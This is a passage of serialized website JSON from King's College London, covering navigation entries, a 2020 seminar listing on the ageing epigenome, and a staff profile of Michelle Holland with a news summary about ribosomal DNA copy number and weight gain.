research","url":"\u002Fstudy\u002Fpostgraduate-research"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"43160369-f700-4a08-8566-51c0dededf88","uri":null,"versionStatus":"published"},"entryTitle":"International","url":"\u002Fstudy\u002Finternational"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"ebd1e61c-8f48-4353-8151-1ce198335f7d","uri":null,"versionStatus":"published"},"entryTitle":"Summer schools","url":"\u002Fsummer"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"7d402794-4e0e-4b27-9667-8a319c6b4a0f","uri":null,"versionStatus":"published"},"entryTitle":"Student experience","url":"\u002Fstudent-experience"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"a0565957-8958-4eb7-8985-766baf10fe46","uri":null,"versionStatus":"published"},"entryTitle":"Study","url":null},{"childNavigationItems":[{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"ed48e8e4-6a54-485e-a2b1-3e979bd7d1f2","uri":null,"versionStatus":"published"},"entryTitle":"New students","url":"\u002Fnew-students"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"fcbe21aa-8e0e-451e-ae43-de5ce7ff62e6","uri":null,"versionStatus":"published"},"entryTitle":"Current students","url":"\u002Fstudents"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"7c69e307-519f-4a20-94dc-6428f1972775","uri":null,"versionStatus":"published"},"entryTitle":"Staff","url":"https:\u002F\u002Finternal.kcl.ac.uk"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"0f092d22-3879-4f4d-a2cd-b8c7c6ff0391","uri":null,"versionStatus":"published"},"entryTitle":"Alumni","url":"\u002Falumni"}],"hideFromNavigation":null,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"153492c2-3d80-4bb8-8834-dfc179486f83","uri":null,"versionStatus":"published"},"entryTitle":"Information for","url":null},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"c5aecc35-e013-47dd-99a1-5a82a9add945","uri":null,"versionStatus":"published"},"entryTitle":"Student services","url":"https:\u002F\u002Fself-service.kcl.ac.uk\u002F"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d0e7e84f-9943-4839-8c3d-e4ae195d731e","uri":null,"versionStatus":"published"},"entryTitle":"Accommodation","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Faccommodation"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"81f3607c-755d-4b47-bf14-5141693f0888","uri":"\u002Fstudy\u002Flibrary-collections","versionStatus":"published"},"entryTitle":"Libraries & Collections","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Flibrary"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d67dc44b-12f8-463e-8ea8-727b00ddecbe","uri":null,"versionStatus":"published"},"entryTitle":"King’s IT","url":"\u002Fit"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"0d823ad3-9456-4370-89b8-3d6635e94cf4","uri":null,"versionStatus":"published"},"entryTitle":"Academic Calendar","url":"https:\u002F\u002Fself-service.kcl.ac.uk\u002Farticle\u002FKA-01913\u002Fen-us"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d7ac1335-5448-459f-b58b-c25252694e0e","uri":null,"versionStatus":"published"},"entryTitle":"Facilities","url":null},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"18cf6c53-ffb1-4c7c-939e-a8b2917c0dc0","uri":null,"versionStatus":"published"},"entryTitle":"News Centre","url":"\u002Fnews"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"5759aa66-2c47-498a-9f77-9d64b0839d17","uri":null,"versionStatus":"published"},"entryTitle":"Events","url":"\u002Fevents"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"30be4b0a-a80f-4b70-8032-f563bc44eee0","uri":null,"versionStatus":"published"},"entryTitle":"Student's Union","url":"https:\u002F\u002Fwww.kclsu.org"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"da421a64-8f89-4637-9b9a-d02c0ca77577","uri":null,"versionStatus":"published"},"entryTitle":"Visit King's","url":"\u002Fvisit"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"975cff3c-46c1-40a7-9b2f-a8da7a81b558","uri":null,"versionStatus":"published"},"entryTitle":"Work at King's","url":"\u002Fjobs"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"bff7ff32-6361-4450-8aaa-7497a4fecdcc","uri":null,"versionStatus":"published"},"entryTitle":"King's community","url":"\u002Fabout"}],"hideFromNavigation":null,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"3a9b6949-46de-4e94-a434-c821f659d377","uri":null,"versionStatus":"published"},"entryTitle":"Discover King's","url":null}],"footerBottomLinks":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"7e0eeb30-58cd-43f3-ae7e-c8f2f2f873af","uri":null,"versionStatus":"published"},"entryTitle":"Terms and Conditions of use"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"e9e8d4f0-30de-4630-8812-194512f78b6b","uri":"\u002Fterms","versionStatus":"published"},"entryTitle":"Terms & conditions","url":"\u002Fterms"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"45116508-24b2-4a83-bad3-9539fe6c69fc","uri":null,"versionStatus":"published"},"entryTitle":"King's College London Core Privacy Notice"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"5296e067-a6e5-4aab-a0ed-11701ee98b09","uri":"\u002Fterms\u002Fprivacy","versionStatus":"published"},"entryTitle":"Privacy policy","url":"\u002Fterms\u002Fprivacy"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"policy","language":"en-GB","id":"492d2aaf-5244-4d8e-81bc-da9ab61b5ba3","uri":"\u002Fpolicyhub\u002Fmodern-slavery-act-transparency-statement","versionStatus":"published"},"entryTitle":"Modern Slavery Act Transparency Statement"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"c7c79b71-db87-49be-b98a-0cafadc8bf25","uri":"\u002Fpolicyhub\u002Fmodern-slavery-act-transparency-statement\u002Fmodern-slavery-act-transparency-statement","versionStatus":"published"},"entryTitle":"Modern slavery statement","url":"\u002Fpolicyhub\u002Fmodern-slavery-act-transparency-statement"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"a34be932-e409-4469-b7a4-1a9231e279f1","uri":"\u002Fsitehelp\u002Fsite-help2","versionStatus":"published"},"entryTitle":"Site help"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d61cf247-2b4d-4d83-a4c6-a86753a57139","uri":"\u002Fsitehelp","versionStatus":"published"},"entryTitle":"Site help","url":"\u002Fsitehelp"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"efc69350-768f-4f87-a9e5-0480e922ff80","uri":"\u002Fsitehelp\u002Fstatement-website","versionStatus":"published"},"entryTitle":"Accessibility statement for King’s College London website"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"1a800c99-b7bb-49e9-9f57-1e0776e30b0f","uri":"\u002Fsitehelp\u002Faccessibility","versionStatus":"published"},"entryTitle":"Accessibility","url":"\u002Fsitehelp\u002Faccessibility"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"49c622ca-79cf-4076-b6cb-a7f67864c72c","uri":"\u002Fsitehelp\u002Fcookie","versionStatus":"published"},"entryTitle":"Manage cookies","url":"\u002Fsitehelp\u002Fcookie"}],"instagramURL":"https:\u002F\u002Fwww.instagram.com\u002Flifeatkings","multitieredSections":["study"],"entryTitle":"Global site configuration","youTubeURL":"https:\u002F\u002Fwww.youtube.com\u002Fkingscollegelondon"},"isError":false,"isReady":true},"stepper":{"components":{}},"navEntries":{"isReady":true,"isError":false,"error":null,"colour":{"sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"colours","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1466286","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-12-12T15:15:16.0410012Z","versionNo":"3.0","modified":"2020-06-30T10:33:01.8373998Z","modifiedBy":"k1466286","published":"2020-06-30T10:33:03.1655108Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"97a0a73b-993e-4d21-9b32-9ab4c6946ea5","projectId":"website","slug":"slate-grey","properties":{}},"cssVariableName":"slateGrey","entryTitle":"Slate grey"},"item":{"entryTitle":"King’s Events","childNavigationItems":[{"hideFromNavigation":false,"sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"externalLink","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-11-03T14:04:42.8200178Z","versionNo":"1.0","modified":"2023-11-03T14:04:42.8200178Z","modifiedBy":"k0960388","published":"2023-11-03T14:06:24.5108898Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"359bbd48-b6b9-4d4f-bb2e-72d037cdee1a","projectId":"website","slug":"featured","properties":{}},"entryTitle":"Featured","url":"\u002Fevents"},{"hideFromNavigation":false,"sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"externalLink","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-11-03T14:02:56.9836307Z","versionNo":"1.0","modified":"2023-11-03T14:02:56.9836307Z","modifiedBy":"k0960388","published":"2023-11-03T14:03:01.0589521Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"8b657d8f-73c9-49c8-b593-07d5e02db8a6","projectId":"website","slug":"calendar-1","properties":{}},"entryTitle":"Calendar","url":"\u002Fevents\u002Fevents-calendar"},{"hideFromNavigation":false,"sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"externalLink","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-11-03T14:06:42.6687262Z","versionNo":"1.0","modified":"2023-11-03T14:06:42.6687262Z","modifiedBy":"k0960388","published":"2023-11-03T14:06:45.2314981Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"3d963058-1d17-4f39-a286-d829b2172399","projectId":"website","slug":"event-series","properties":{}},"entryTitle":"Event Series","url":"\u002Fevents\u002Fseries"}],"page":undefined,"hideFromNavigation":false,"systemName":"events","url":undefined,"sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-02-02T17:15:11.3018403Z","versionNo":"5.0","modified":"2023-11-03T14:06:50.8966438Z","modifiedBy":"k0960388","published":"2023-11-03T14:07:21.339018Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"f7698c65-2665-440b-867c-955ceb6a0afa","projectId":"website","slug":"kings-events-1","properties":{}}},"parent":null},"relatedPeople":{"items":[],"isError":false,"isLoaded":false,"error":null,"loading":false},"relatedItems":{"loading":false,"isLoaded":false,"isError":false,"error":null,"items":[]},"ps":{"loading":false,"isLoaded":false,"isError":false,"error":null,"items":[],"paging":{"pageCount":0,"pageIndex":0,"pageSize":0,"totalCount":0}},"relatedServices":{"loading":false,"items":[],"isLoaded":false,"isError":false,"error":null},"form":{"forms":{},"settings":{}},"jobsSearch":{"loading":false,"entries":[],"filtersLoading":false,"filters":{},"error":null,"isError":false,"pagingInfo":{"pageIndex":0,"pageSize":0,"totalCount":0}},"static":{"entry":{"date":{"from":"2020-06-05T13:00:00","to":"2020-06-05T14:00:00"},"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Correct DNA (3)780x450","entryDescription":null,"description":null,"sys":{"owner":"k1774237","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"a941b99b-def5-4b68-b64a-15f35e5ec3fd"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002Fcorrect-dna-3780x450.x0efc66d0.png?crop=780,440,0,5","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-03-26T17:05:27.2499921Z","versionNo":"3.0","modified":"2021-10-21T11:40:41.78335Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:40:41.8927222Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"correct-dna-3780x450.png","fileSize":570256,"fileExtension":"png","filePath":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002F","width":780,"fileId":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","height":450}},"title":"Correct DNA (3)780x450","entryTitle":"Correct DNA (3)780x450"}},"regions":[],"entryTags":[],"link":null,"description":"Speaker: Chris Bell, Blizard Institute, Queen Mary University of London ","heroImage":null,"relatedNews":null,"title":"The Ageing Epigenome & Insights into Human Ageing-Related Diseases","type":[{"systemName":"seminar","name":"Seminar","entryDescription":null,"sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"eventTypes","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-03-02T12:47:40.6861173Z","versionNo":"1.0","modified":"2018-03-02T12:47:41.6705018Z","modifiedBy":"k1075632","published":"2018-03-02T12:47:42.5298804Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"c97779c4-996c-437b-9c8b-d9d3cbcab957","projectId":"website","slug":"seminar","properties":{}},"entryTitle":"Seminar"}],"sys":{"owner":"","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"events","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"","archived":null,"deleted":null,"createdBy":"","created":"2020-02-17T11:39:03.3190303Z","versionNo":"2.0","modified":"2020-02-18T10:42:38.5422268Z","modifiedBy":"","published":"2020-02-18T10:43:36.9000746Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"8bdc6553-62dd-452c-955f-5a9949ccc3a7","projectId":"website","slug":"ageing-epigenome-insights-human-ageing-related-diseases","properties":{}},"crmRealTimeMarketingForm":null,"content":[{"type":"text","value":"\u003Cp\u003E\u003Cstrong\u003EThe Ageing Epigenome &amp; Insights into Human Ageing-Related Diseases\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESpeaker: \u003Ca href=\"https:\u002F\u002Fwww.researchgate.net\u002Fprofile\u002FChristopher_Bell2\"\u003EChris Bell\u003C\u002Fa\u003E, Queen Mary University of London&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EHost: \u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fpeople\u002Fmichelle-holland\"\u003EMichelle Holland\u003C\u002Fa\u003E\u003C\u002Fp\u003E"}],"isOpenDay":null,"studySubjectAreas":[],"intranet":false,"relatedCourses":[],"gtmDataLayer":null,"relatedPeople":[{"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"michelle-holland","entryDescription":null,"description":null,"sys":{"owner":"k1633701","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"01d7cabe-79c6-40ef-b5d0-a326d8e2d8bb"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Ffolsm\u002Fperson-profile\u002Fbmb\u002Fmichelle-holland.x55fb79bf.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-03-11T15:09:41.2268986Z","versionNo":"2.0","modified":"2020-03-12T17:55:36.584793Z","modifiedBy":"ServicesUser","published":"2020-03-12T17:55:36.6472911Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"01d7cabe-79c6-40ef-b5d0-a326d8e2d8bb","projectId":"website","slug":null,"properties":{"orientation":"square","filename":"michelle-holland.png","fileSize":51190,"fileExtension":"png","width":160,"fileId":"01d7cabe-79c6-40ef-b5d0-a326d8e2d8bb","height":160}},"title":"michelle-holland","entryTitle":"michelle-holland"}},"lastName":"Holland","socialLinks":[{"type":"email","value":{"emailAddress":"michelle.holland@kcl.ac.uk","showEmail":true}}],"regions":[],"roomNumber":": Level 7, Tower Wing","displayName":"Michelle Holland","entryTags":[],"jobTitle":"Senior Lecturer","publishDate":null,"description":"Michelle is a Senior Lecturer and principal investigator of the Epigenetics and Post-transcriptional Gene Regulation group in the Department of Medical & Molecular Genetics, in the School of Basic & Medical Biosciences which is within the Faculty of Life Sciences & Medicine at King's College London.","relatedNews":[{"entryThumbnail":{"altText":"genetics nucleotide bases","transformations":"w=1501&h=440&crop=780,440,659,0","caption":"","asset":{"entryTitle":"genetics nucleotide bases","entryDescription":null,"sys":{"id":"9eb58d01-e141-42ec-90dd-08039a6bd59d","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fslcps\u002Fgenetics-nucleotide-bases.x6c497e4f.png?w=1501&h=440&crop=780,440,659,0"}}},"summary":"New research has found that ribosomal DNA, a previously overlooked repetitive region of the genome could impact the ability to gain weight, highlighting the importance of such regions for human health.","image":{"altText":"genetics nucleotide bases","transformations":"w=1501&h=440&crop=780,440,659,0","caption":"","asset":{"entryTitle":"genetics nucleotide bases","entryDescription":null,"sys":{"id":"9eb58d01-e141-42ec-90dd-08039a6bd59d","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fslcps\u002Fgenetics-nucleotide-bases.x6c497e4f.png?w=1501&h=440&crop=780,440,659,0"}}},"regions":[],"entryTags":[],"topics":[{"entryTitle":"Biomedical and life sciences","entryDescription":null,"entryThumbnail":null,"sys":{"id":"44d67726-ed46-493a-a35a-0163e23b3483","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":"\u002Fstudy\u002Fundergraduate\u002Fsubject-areas\u002Fbiomedical-and-life-sciences"}},{"entryTitle":"Medicine","entryDescription":null,"entryThumbnail":null,"sys":{"id":"45622476-343e-4d9f-946a-06d8ff39f217","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"orgUnit":[{"entryTitle":"Faculty of Life Sciences & Medicine","entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=532&crop=780,440,0,46","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"sys":{"id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Basic & Medical Biosciences","entryDescription":"Answering fundamental questions about biology in health and disease.","entryThumbnail":{"altText":"","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"sys":{"id":"a0986366-2e25-48e5-8eff-60471c0a807e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Medical & Molecular Genetics","entryDescription":"dmmg","entryThumbnail":null,"sys":{"id":"d0280a43-44e7-4972-a45c-b569eb5745e9","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}],"publishDate":"2024-07-18T08:00:00","searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"New research has found that ribosomal DNA, a previously overlooked repetitive region of the genome could impact the ability to gain weight, highlighting the importance of such regions for human health.","relatedEvent":null,"title":"Ribosomal DNA copy number found to affect weight gain","sys":{"owner":"k2149731","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"news","language":"en-GB","allUris":["\u002Fnews\u002Fribosomal-dna-copy-number-found-to-affect-weight-gain"],"uri":"\u002Fnews\u002Fribosomal-dna-copy-number-found-to-affect-weight-gain","version":{"publishedBy":"k2149731","archived":null,"deleted":null,"createdBy":"k2149731","created":"2024-07-17T15:27:14.6570341Z","versionNo":"1.0","modified":"2024-07-18T14:36:51.8671409Z","modifiedBy":"k2149731","published":"2024-07-18T14:37:39.5157879Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"e992e90b-ab9e-4c43-9ac2-5b6efae075fe","projectId":"website","slug":"ribosomal-dna-copy-number-found-to-affect-weight-gain","properties":{}},"relatedLinks":[],"intranet":false,"relatedCourses":[],"relatedPeople":[{"entryTitle":"Michelle Holland","entryDescription":"Senior Lecturer","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"michelle-holland","entryDescription":null,"sys":{"id":"01d7cabe-79c6-40ef-b5d0-a326d8e2d8bb","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fperson-profile\u002Fbmb\u002Fmichelle-holland.x55fb79bf.png"}}},"sys":{"id":"5628aa2b-e9a4-48b2-9849-a85ce0ab9f8f","language":"en-GB","contentTypeId":"person","dataFormat":"entry","uri":"\u002Fpeople\u002Fmichelle-holland"}}],"authorByline":null,"articleContent":[{"type":"markup","value":"\u003Cp\u003EResearchers have found that ribosomal DNA, a previously overlooked repetitive region of the genome, could impact the ability of people to gain weight. The results have identified a link between increased body mass and having less copies of the rDNA genes.\u003C\u002Fp\u003E\n\u003Cp\u003EAs body mass and weight gain is widely known to be caused by a vast array of genetic and environmental factors, understanding each of these factors has proven an incredibly complicated task for researchers.\u003C\u002Fp\u003E\n\u003Cp\u003EThe majority of the genome is composed of &lsquo;repetitive regions&rsquo; - stretches of the same or similar nucleotide sequences. Ribosomal DNA (rDNA), an example of a repetitive region, produces essential components of ribosomes &ndash; the cellular machines that manufacture proteins. They are repetitive because each cell contains hundreds of copies to manage the demands of protein synthesis.\u003C\u002Fp\u003E\n\u003Cp\u003EPrevious studies have not considered these parts of the genome due to technical reasons. New research led by Dr Michelle Holland uses whole genome sequencing techniques to analyse the repetitive regions, including rDNA in rats and humans, and highlights the important role that repetitive regions play in human health.\u003C\u002Fp\u003E\n\u003Cp\u003EFurther analysis confirmed that this association was not due to other cellular changes that occur as BMI increases, such as increased number of inflammatory cells and the association between rDNA and weight gain was identified in both rats and multiple types of human tissue. Identical twins with different BMIs were also found to have the same number of rDNA copies, suggesting that the association is causal rather than consequential.\u003C\u002Fp\u003E"},{"type":"quote","value":{"text":"Our research underscores that the whole genome needs to be considered in order to fully capture how genetic variation can contribute to health and disease.","source":"Dr Michelle Holland, Lecturer in Epigenetics and Post-transcriptional Gene Regulation"}},{"type":"markup","value":"\u003Cp\u003EThough an association has been identified, there is no explanation of the cellular and chemical mechanisms that link rDNA copy number to control of body weight. The authors believe that is may result from effects on the developing embryo, where the rDNA is dynamically regulated by chemical mechanisms that act to fine tune the number of active copies that are active.\u003C\u002Fp\u003E\n\u003Cp\u003ETo better understand how ribosomal DNA controls body weight, Dr Michelle Holland&rsquo;s group are currently planning to analyse UK Biobank data to determine the best direction for future investigations into the underlying mechanisms.\u003C\u002Fp\u003E\n\u003Cp\u003EAs one of the first examples to demonstrate that the number of rDNA genes can affect a human trait, these results highlight the importance of analysing traditionally overlooked repetitive regions of the genome to better understanding the genetic contribution to human health and traits.\u003C\u002Fp\u003E"}],"categories":[{"entryTitle":"Health","entryDescription":null,"entryThumbnail":null,"sys":{"id":"505c6ef3-27ad-49ad-ab3b-31289188963a","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"conversationNews":{"storyUrl":null},"doNot":false,"entryTitle":"Ribosomal DNA copy number found to affect weight gain"}],"profileImage":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"michelle-holland","entryDescription":null,"description":null,"sys":{"owner":"k1633701","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"01d7cabe-79c6-40ef-b5d0-a326d8e2d8bb"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Ffolsm\u002Fperson-profile\u002Fbmb\u002Fmichelle-holland.x55fb79bf.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-03-11T15:09:41.2268986Z","versionNo":"2.0","modified":"2020-03-12T17:55:36.584793Z","modifiedBy":"ServicesUser","published":"2020-03-12T17:55:36.6472911Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"01d7cabe-79c6-40ef-b5d0-a326d8e2d8bb","projectId":"website","slug":null,"properties":{"orientation":"square","filename":"michelle-holland.png","fileSize":51190,"fileExtension":"png","width":160,"fileId":"01d7cabe-79c6-40ef-b5d0-a326d8e2d8bb","height":160}},"title":"michelle-holland","entryTitle":"michelle-holland"}},"suffix":null,"title":["Dr"],"sys":{"owner":"Indexer","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"person","language":"en-GB","allUris":["\u002Fpeople\u002Fmichelle-holland"],"uri":"\u002Fpeople\u002Fmichelle-holland","version":{"publishedBy":"k2143998","archived":null,"deleted":null,"createdBy":"","created":"2019-02-20T06:44:15.4281425Z","versionNo":"13.0","modified":"2025-11-10T12:45:16.7641961Z","modifiedBy":"k2143998","published":"2025-11-10T12:45:19.9096479Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5628aa2b-e9a4-48b2-9849-a85ce0ab9f8f","projectId":"website","slug":"michelle-holland","properties":{}},"relatedEvents":[{"date":{"from":"2020-06-05T13:00:00","to":"2020-06-05T14:00:00"},"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"Correct DNA (3)780x450","entryDescription":null,"sys":{"id":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002Fcorrect-dna-3780x450.x0efc66d0.png?crop=780,440,0,5"}}},"regions":[],"entryTags":[],"link":null,"description":"Speaker: Chris Bell, Blizard Institute, Queen Mary University of 